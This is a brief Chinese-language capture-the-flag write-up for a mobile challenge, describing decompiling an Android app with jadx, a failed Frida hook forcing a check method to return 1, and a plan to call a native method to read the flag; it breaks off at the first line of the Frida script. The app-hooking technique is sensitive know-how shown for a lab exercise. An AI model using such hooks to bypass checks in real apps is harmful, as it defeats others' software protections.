
MOBILE
我是谁?!
拖入jadx分析

如果priv方法返回1,则调用PR.showCND(this),否则调用PR.showMultiDialogs(this, this.messages)。
this, this.messages 就是垃圾信息
所以这里猜测让他返回1 就能直接打印出flag
最开始尝试 直接hook priv方法,让他强制返回1,但是app直接闪退了
测试半天发现 我们可以直接获取flag字符串,不让他显示ui就行了
尝试直接调用PR.stringFromJNI()方法来获取flag字符串,而不显示对话框
1 | Java.perform(function() { |